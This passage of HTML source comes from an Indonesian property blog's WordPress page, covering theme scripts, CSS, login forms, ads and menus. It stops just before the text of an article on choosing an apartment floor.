  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77416892-6', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/blog.rumahdewi.com\/wp-content\/themes\/rumahdewi";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1ba0e1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #1ba0e1;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1ba0e1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1ba0e1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1ba0e1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #1ba0e1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #1ba0e1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #1ba0e1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1ba0e1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1ba0e1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #1ba0e1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(27, 160, 225, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1ba0e1;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1ba0e1;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1ba0e1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #1ba0e1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1ba0e1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1ba0e1;
        background: -moz-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1ba0e1), color-stop(100%, #0697e0));
        background: -webkit-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -o-linear-gradient(top, #1ba0e1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: linear-gradient(to bottom, #1ba0e1 0%, #0697e0 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0e1', endColorstr='#0697e0', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d8d8d8;
    }

    
    .mfp-content .td-login-button {
        color: #dd3333;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }





    
    .td-footer-wrapper {
        background-color: #1ba0e1;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1ba0e1;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1ba0e1;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1556 single-format-standard tips-dalam-memilih-lantai-apartemen wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/rumahdewicom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+Rumahdewigoogle" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rumahdewi_ig" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@rumahdewionline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blog.rumahdewi.com/">
            <img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
            <span class="td-visual-hidden">Portal Berita Properti Terkini</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/"><span itemprop="title">Beranda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Tips &amp; Masukan" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/category/tips-dan-masukan/"><span itemprop="title">Tips & Masukan</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Tips Dalam Memilih Lantai Apartemen"><meta itemprop="url" content = "https://blog.rumahdewi.com/tips-dalam-memilih-lantai-apartemen/">Tips Dalam Memilih Lantai Apartemen</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1556" class="post-1556 post type-post status-publish format-standard has-post-thumbnail hentry category-tips-dan-masukan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan</a></li></ul>
            <header class="td-post-title">
